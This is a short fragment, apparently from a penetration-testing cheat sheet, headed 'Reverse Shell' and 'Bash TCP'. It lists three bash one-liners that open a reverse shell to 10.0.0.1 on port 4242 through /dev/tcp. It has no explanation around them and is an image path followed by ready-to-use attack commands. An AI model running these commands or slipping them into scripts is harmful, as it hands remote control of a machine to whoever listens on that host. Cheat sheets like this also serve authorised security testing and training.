 Reverse Shell
Bash TCP
bash -i >& /dev/tcp/10.0.0.1/4242 0>&1
0<&196;exec 196<>/dev/tcp/10.0.0.1/4242; sh <&196 >&196 2>&196
/bin/bash -l > /dev/tcp/10.0.0.1/4242 0<&1 2>&1